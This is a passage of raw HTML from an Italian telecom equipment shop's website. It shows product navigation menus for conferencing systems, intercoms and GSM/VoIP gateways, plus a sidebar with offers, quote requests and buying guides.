title="Spon">Spon</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-bosch" alt="Bosch" title="Bosch">Bosch</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-poly" alt="Poly" title="Poly">Poly</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row" style="display:flex; flex-direction:column; width:35%; border-right:solid lightgray; text-align: left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/" alt="Videocamere USB e sistemi di Videoconferenza" title="Videocamere USB e sistemi di Videoconferenza">Videoconferenza</a></span></div><div class="row" style="margin: 0;"><div class="submenu" style="width: 45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-content_sharing" alt="Sistemi per presentazioni wireless" title="Content sharing" onclick="scrollToTop()">Content sharing</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-meeting_board" alt="Meeting board" title="Meeting board">Meeting board</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_monitor-digital_signage" alt="Monitor digital signage" title="Monitor digital signage">Monitor digital signage</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-servizio_cloud" alt="Videoconferenza in cloud" title="Videoconferenza in cloud">Servizio cloud</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-sistema" alt="Sistemi di videoconferenza" title="Sistemi di videoconferenza">Sistema </a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-videocamera_usb" alt="Videocamere USB" title="Videocamere USB">Videocamera USB</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-accessori" alt="Accessori per videoconferenza" title="Accessori">Accessori</a></li> <span class="exh3-category special"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px; width: 70%; " alt="Telecamere e sistemi per videoconferenza" title="Telecamere e sistemi per videoconferenza">VEDI TUTTI</a></span></ul></div><div class="submenu" style="width: 45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-epos" alt="Epos" title="Epos">Epos</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-logitech" alt="Logitech" title="Logitech">Logitech</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-maxhub" alt="Maxhub" title="Maxhub">Maxhub</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-owl_labs" alt="OWL" title="OWL">OWL</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-poly" alt="Poly" title="Poly">Poly</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row" style="display:flex; flex-direction:column; width:30%;"><div class="submenu" style="margin-left: 8%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/" alt="Radioguide audioguide per presentazione visite guidate" title="Radioguide audioguide per presentazione visite guidate">Visite guidate</a></span></div><div class="row"><div class="submenu" style="width:40%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-via_radio_con_guida" alt="Radioguide con trasmettitori e ricevitori" title="Radioguide con trasmettitori e ricevitori">Via radio con guida</a></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-con_file_vocali-file_vocali_mp3_wav" alt="Audioguide con messaggi registrati" title="Audioguide con messaggi registrati">Con file vocali</a></li></ul></div><div class="cat-separatore" style="width: 40%;"><div style=" padding-top: 8px;"> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style=" color: #ff6600; border:none; font-size: 13px;" alt="Prodotti con prezzo speciale" title="Prodotti con prezzo speciale">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style=' width:110px; color: #ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide" title="Guide">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/" target='_blank' alt="Guida sui dispositivi per audioconferenza" title="Guida sui dispositivi per audioconferenza">Audioconferenza </a></li><li><a href="https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/" target='_blank' alt="Guida sulla videoconferenza" title="Guida sulla videoconferenza">Videoconferenza </a></li></ul></div><div style="clear:both"></div></div></div></div></div></div></li><li class="cat" id="menu-gestione-spazi-di-lavoro"> <a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/gestione-spazi-di-lavoro-e-visitatori/" alt="Gestione sale riunioni scrivanie condivise e visitatori" title="Gestione sale riunioni scrivanie condivise e visitatori">Gestione <br/>spazi di lavoro</a></li><li class="cat" id="menu-citofoni"><a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/citofoni-videocitofoni/" alt="Citofoni e videocitofoni VoIP" title="Citofoni e videocitofoni VoIP">Citofoni <br/> Analogici - VoIP </a> <label for="show-menu-citofoni" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-citofoni" role="button" /><div class="menu-category" style="max-height: 250px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-evenly; align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column; width:10%; "><div class="submenu"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-cit_an" alt="Citofono analogico" title="Citofono analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-voipcitofoni" alt="Videocitofoni IP" title="Videocitofoni e citofoni IP">VoIP</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:20%; "><div class="submenu"> <span class="exh3-category">Tasti programmabili</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-si" alt="Almeno un tasto programmabile" title="Almeno un tasto programmabile">Sì</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-2" alt="Citofoni con 2 tasti" title="Citofoni con 2 tasti">2 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-3" alt="Citofoni con 3 tasti" title="Citofoni con 3 tasti">3 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-4" alt="Citofoni con 4 tasti" title="Citofoni con 4 tasti">4 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-5" alt="Citofoni con 5 tasti" title="Citofoni con 5 tasti">5 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tastiera-si-6_tasti_e_tastiera" alt="Citofoni con tastiera" title="Citofoni con tastiera">tastiera</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="submenu"> <span class="exh3-category">Telecamera</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-si" alt="Videocitofono con telecamera" title="Videocitofono con telecamera">S&igrave;</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-opzione" alt="Opzione" title="Opzione">Opzione</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:10%; "><div class="submenu"> <span class="exh3-category">Rel&egrave;</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1" alt="Citofoni con 1 relè" title="Citofoni con 1 relè">1</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1_1_opz-2" alt="Citofoni con 2 relè" title="Citofoni con 2 relè">2</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-3" alt="Citofoni con 3 relè" title="Citofoni con 3 relè">3</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="submenu"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-2n" alt="2N" title="2N">2N</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-akuvox" alt="Akuvox" title="Akuvox">Akuvox</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-dnake" alt="Dnake" title="Dnake">Dnake</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="cat-separatore"><div> <span class="exh3-category special"><a href="https://www.ezdirect.it/citofoni-videocitofoni/" style=" color: #ff6600; border:none; font-size: 13px;" alt="Catalogo deii citofoni" title="Catalogo dei citofoni">Tutti i citofoni</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali?category=208" style=" color: #ff6600; border:none; font-size: 13px;" alt="Offerte speciali citofoni" title="Offerte speciali citofoni">Offerte speciali</a></span></div></div></div></div></div></li><li class="cat" id="menu-gsm" style="font-size:1.25em"><a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#" alt="Gateway router ripetitori e terminali" title="Gateway router ripetitori e terminali">Gateway <br/>GSM - VOIP</a><label for="show-menu-teleconferenza" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-gsm" role="button" /><div class="menu-category" style="max-height: 300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;align-items: flex-start;"><div style="display:flex; justify-content:space-around; align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column;position: relative; width:40%; text-align:left; "><div class="submenu" s> <span class="exh3-category"><a class="menu-principale-link" href="https://www.ezdirect.it/gsm-umts-gateway-router/" alt="Gateway router ripetitori e terminali" title="Gateway router ripetitori e terminali">Terminali e Gateway </a></span></div><div style="display: flex; justify-content:space-around;"><div class="row" style="width: 33%; margin:0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_gsm-scheda_gsm" alt="Gateway GSM IP" title="Gateway GSM IP">Gateway GSM</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-lettore_barcode_atex-smartphone_atex-tablet_atex-tablet_rugged-telefono_gsm-terminale_per_vigilanza-wearable_tablet_atex" alt="Dispositivi e terminali GSM" title="Dispositivi e terminali GSM">Terminali</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_lte_4g" alt="Gateway LTE" title="Gateway LTE">Gateway LTE</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-ripetitore_gsm-ripetitore_gsm_umts_lte-ripetitore_lte-ripetitore_lte_gsm-ripetitore_umts-ripetitore_umts_gsm-ripetitore_umts_lte" alt="Ripetitori di segnale GSM LTE 4G 5G" title="Ripetitori di segnale">Ripetitori</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-smartphone_atex-tablet_atex-wearable_tablet_atex" alt="Dispositivi di comunicazione ATEX" title="Terminali di comunicazione ATEX">Terminali ATEX</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-accessori_gsm" alt="Accessori" title="Accessori">Accessori</a></li></ul></div></div><div class="row" style="width:33%;margin: 0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">SIM gestite</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-1" alt="1 SIM gestita" title="1 SIM gestita">1</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-2" alt="2 SIM gestite" title="2 SIM gestite">2</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-4-8-16-32" alt="2 o più SIM gestite" title="2 o più SIM gestite">Pi&ugrave; di 2</a></li></ul><span class="exh3-category">Connessione</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-isdn" alt="Linee ISDN" title="Linee ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-voip-voip_analogica" alt="Linee VoIP" title="Linee VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-analogica-voip_analogica" alt="Linee analogiche" title="Linee analogiche">Analogica</a></li></ul></div></div><div class="row" style="width:33%; margin: 0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-cat" alt="CAT" title="CAT">CAT</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-isafe_mobile" alt="Isafe Mobile" title="Isafe Mobile">Isafe Mobile</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-hiboost" alt="Hiboost" title="Hiboost">Hiboost</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-openvox" alt="Openvox" title="Openvox">Openvox</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-twig" alt="Twig" title="Twig">Twig</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-yeastar" alt="Yeastar" title="Yeastar">Yeastar</a></li></ul></div></div></div></div><div class="row left-bord" style="display:flex; flex-direction:column; justify-content: flex-start !important; max-height: 300px; width:60%; text-align:left; "><div class="submenu" style="margin-left: 1%;"> <span class="exh3-category"><a class="menu-principale-link" href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/" alt="Gateway VoIP FXO FXS ISDN" title="Gateway VoIP FXO FXS ISDN">VoIP Gateway</a></span></div><div style="display: flex; justify-content:space-around; width:100%; "><div class="submenu" style="width: 20%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_analogico" alt="Gateway VoIP Analogico" title="Gateway VoIP Analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_isdn" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-roip" alt="RoIP (radio over IP)" title="RoIP (radio over IP)">RoIP (radio over IP)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_ibrido" alt="Ibrido (FX-ISDN)" title="Ibrido (FX-ISDN)">Ibrido (FX-ISDN)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_accessori" alt="Accessori per Gateway VoIP" title="Accessori per Gateway VoIP">Accessori</a></li></ul></div><div class="submenu" style="width: 25%;"> <span class="exh3-category">Connessione</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXO" title="Gateway VoIP FXO">Gateway VoIP FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-8-16-24-32-48-fino_a_288" alt="Gateway VoIP FXS" title="Gateway VoIP FXS">Gateway VoIP FXS</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-16-24-32-48/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXS + FXO" title="Gateway VoIP FXS + FXO">Gateway VoIP FXS + FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_isdn-1-2-4-3-5-1_pri-2_pri-4_pri-8" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">Gateway VoIP ISDN</a></li></ul></div><div class="submenu" style="width: 20%;"> <span class="exh3-category" id="produttori" >Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-audiocodes" alt="Audiocodes" title="Audiocodes">Audiocodes</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-dinstar" alt="Dinstar" title="Dinstar">Dinstar</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil </a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-openvox" alt="Openvox" title="Openvox">Openvox</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-patton" alt="Patton" title="Patton">Patton</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-yeastar" alt="Yeastar" title="Yeastar">Yeastar</a></li></ul></div><div class="submenu" style="width: 25%;"> <span class="exh3-category special"><a href="https://www.ezdirect.it/gsm-umts-gateway-router/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo dei Gateway GSM" title="Catalogo dei Gateway GSM">Tutti i GSM</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo dei Gateway VoIP" title="Catalogo dei Gateway VoIP">Tutti i Gateway VoIP</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Offerte speciali Gateway" title="Offerte speciali Gateway">Offerte speciali</a></span> <span class="exh3-category special"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; width:110px; color: #ff6600; border:none; font-size: 13px;' target='_blank' alt="Ezdirect" title="Ezdirect">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/44-gateway-gsm-guida-come-funziona-comprare-acquisto-scelta" title="Gateway GSM guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway GSM </a></li><li><a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" title="Guida Ripetitori di segnale GSM UMTS LTE" target='_blank' alt="Ezdirect" title="Ezdirect"> Ripetitori di segnale <br> GSM UMTS LTE</a></li><li><a href="https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo" title="Gateway VoIP guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway VoIP </a></li></ul></div></div></div></div><div style="clear:both"></div></div></li><li class="cat" id="menu-altre" style="width: unset;"> <a style="font-size:0.9em" class="menu-principale-link" href="#" alt="Visita altre categorie" title="Altre categorie" > Altre <br/>categorie </a><label for="show-menu-altro" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-altro" role="button" /><div class="menu-category" style="height:210px; width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div class="container" style="display:flex;height: 100%; justify-content:space-between;flex-direction: row;align-items: flex-start;"><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between; "> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/accessori-per-ufficio/" alt="Accessori per ufficio" title="Accessori per ufficio">Accessori per ufficio</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/cablaggio/" alt="Cablaggio" title="Cablaggio">Cablaggio</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/centralino-virtuale/" alt="Centralino virtuale" title="Centralino virtuale">Centralino virtuale</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/softphone-voip-telefono-software-ip/" alt="CTI Client Softphone VoIP" title="CTI Client Softphone VoIP">CTI Client Softphone VoIP</a></span> <span class="exh3-category"><a style="font-size:12px;width: 220px;" href="https://www.ezdirect.it/mascherine-FFP2-chirurgiche-dispositivi-di-protezione-individuale-DPI/" alt="Dispositivi di protezione individuale" title="Dispositivi di protezione individuale">Dispositivi di protezione (DPI) </a></span></div></div><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between;"> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/domotica-e-sicurezza/" alt="Domotica e sicurezza" title="Domotica e sicurezza">Domotica e sicurezza</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/gruppi-di-continuita/" alt="Gruppi di continuita" title="Gruppi di continuita">Gruppi di continuit&agrave;</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/monitor-touch-interattivi/" alt="Monitor touch interattivi" title="Monitor touch interattivi">Monitor touch interattivi</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/networking-informatica/" alt="Networking Informatica" title="Networking Informatica">Networking Informatica</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/registratori-telefonici/" alt="Registratori" title="Registratori">Registratori</a></span></div></div><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between;"> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/ricetrasmittenti/" alt="Ricetrasmittenti" title="Ricetrasmittenti">Ricetrasmittenti</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/skype-accessori-telefono/" alt="Speciale Skype" title="Speciale Skype">Speciale Skype</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/supporto-e-assistenza/" alt="Supporto e assistenza" title="Supporto e assistenza">Supporto e assistenza</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/ricondizionato-occasioni/" alt="Usato e ricondizionato" title="Usato e ricondizionato">Usato e ricondizionato</a></span><span class="exh3-category" style="visibility: hidden;">VUOTO</span></div></div></div></div></li><li class="cat" id="tutti-marchi" style="color:#FF6633"> <a style="font-size:0.9em;color:blue; font-weight: bold;" class="menu-principale-link" href="https://www.ezdirect.it/produttori" alt="Lista dei produttori" title="Lista dei produttori">Tutti i </br/> marchi</a></li></ul></div></div><div id="page"> <style>@media screen and (max-width: 992px) {
									.mobile-uno {
										display: none !important;
									}
									.mobile-due {
										display: inline !important;
									}
								}</style><div id="columns" style="display: flex; overflow-x : hidden;"><div id="left_column" class="column"><div id="categories_block_left" class="block"><h4 class="title_block"> <a href="https://www.ezdirect.it/offerte-speciali" alt ="Vedi le offerte speciali" title="Vedi le offerte speciali"> Offerte speciali </a></h4><div class="block_content"> <a href="https://www.ezdirect.it/offerte-speciali" alt ="Vedi le offerte speciali" title="Vedi le offerte speciali" /> <img src="https://www.ezdirect.it/img/prezzi-in-offerta.jpg" title="Vedi le offerte speciali" alt="Vedi le offerte speciali" style="text-align: center;width:100%; height:100%;"/> </a></div></div><div id="categories_block_left" class="block"><h4 class="title_block"> <a href="https://www.ezdirect.it/Volantino dicembre 2024 8PG web.pdf" download style="text-decoration: none;" alt='Volantino dicembre 2024 8PG webEzdirect' title='Volantino dicembre 2024 8PG webEzdirect' target="_blank"> VOLANTINO NEWS </a></h4><div id="img-volantino-ezdirect" class="block_content"> <a href="https://www.ezdirect.it/Volantino dicembre 2024 8PG web.pdf" download style="text-decoration: none;" alt='Volantino dicembre 2024 8PG webEzdirect' title='Volantino dicembre 2024 8PG webEzdirect' target="_blank"> <img src="https://www.ezdirect.it/img/volantino-luglio.png" title="Volantino Ezdirect" alt="Volantino Ezdirect" style="text-align: center;width:100%; height:100%;"/> </a></div></div><input type="hidden" name="manufacturer" value="219"> <input type="hidden" name="pagename" value="product"> <input type="hidden" name="categoria" value="76"> <input type="hidden" name="maincategory" value="76"><a class="box-sx-img" href="https://www.ezdirect.it/modules/formprevendita/form.php?category=" rel="nofollow" alt="Preventivo Gratuito" title="Preventivo Gratuito"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/preventivo-gratuito.png' alt='Preventivo Gratuito' title='Preventivo Gratuito' /></div><div style="color: #545454;"><h5 >Preventivo gratuito</h5><p style="font-size: 13px;margin-left:10px;margin-right:10px;">Preventivi gratuiti in un'ora</p></div> </a> <a class="box-sx-img" href="/modules/formprevendita/tirichiamiamonoi.php" alt="Ti Richiamiamo Noi" title="Ti Richiamiamo Noi"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/Offerte-tichiamiamonoi.png' alt='Ti Richiamiamo Noi' title='Ti Richiamiamo Noi' /></div><div style="color: #545454;"><h5>Ti richiamiamo noi</h5><p style="font-size: 13px;margin-left:10px;">I nostri esperti a tua disposizione</p></div> </a> <a class="box-sx-img" href="https://www.ezdirect.it/login?cliente=rivenditore" alt="Diventa Rivenditore" title="Diventa Rivenditore"><div id="image-boxes"> <img style="width:43px;height:100%;" src='https://www.ezdirect.it/img/diventarivenditore.png' alt='Diventa Rivenditore' title='Diventa Rivenditore' /></div><div style="color: #545454;"><h5>Diventa rivenditore</h5><p style="font-size: 13px;margin-left:10px;margin-right:10px;">Registrati per diventare nostro rivenditore</p></div> </a> <a class="box-sx-img" href="https://www.ezdirect.it/guide/69-ezdirect-azienda-accreditata-mepa" alt="Acquisti in Rete" title="Acquisti in Rete"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/acquistirete.png' alt='Acquisti in Rete' title='Acquisti in Rete' /></div><div style="color: #545454;"><h5>Acquisti in rete</h5><p style="font-size: 13px;">Per la pubblica amministrazione</p></div> </a><a class="box-sx-img" href="https://www.ezdirect.it/guide/65-corporate-account-ezdirect-account-manager-dedicato-per-grandi-aziende-e-pa" alt="Consulente dedicato" title="Consulente dedicato"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/consulente-dedicato55.png' alt='Consulente dedicato' title='Consulente dedicato' /></div><div style="color: #545454;"><h5>Consulente dedicato</h5><p style="font-size: 13px;">Uno specialista al tuo servizio</p></div> </a><div id="informations_block_left_1" class="block informations_block_left" ><h4><a href="https://www.ezdirect.it/guide/category/5-guide-e-consigli" alt="Guide e consigli" title="Guide e consigli">Guide e consigli</a></h4><ul class="block_content"><li><a href='https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/' alt='Guida sull audioconferenza' title='Guida sull Audioconferenza' target='_blank'>Audioconferenza</a></li><li> <a href='https://www.ezdirect.it/blog/centralini-telefonici-ip-hardware-software-e-cloud/' alt='Guida sui Centralini Yeastar' title='Guida sui Centralini Yeastar'>Centralini Yeastar</a></li><li> <a href='https://www.ezdirect.it/guide/10-centralini-guida-alla-scelta-migliore-centralino-telefonico-linea-voip-isdn' alt='Guida sui Centralini telefonici' title='Guida sui Centralini telefonici'>Centralino telefonico</a></li><li> <a href='https://www.ezdirect.it/guide/8-centralini-funzioni' alt='Guida su Centralino VoIP' title='Guida su Centralino VoIP'>Centralino VoIP</a></li><li><a href='https://www.ezdirect.it/guide/49-citotelefono-guida' alt='Guida sui Citofoni IP VoIP' title='Guida sui Citofoni IP' target='_blank'>Citofoni VoIP</a></li><li> <a href='https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono' alt='Guida sulle cuffie telefoniche Bluetooth e con cavo' title='Guida sulle Cuffie telefoniche'>Cuffie bluetooth e con cavo</a></li><li> <a href='https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo' alt='Guida sui Gateway VoIP' title='Guida sui 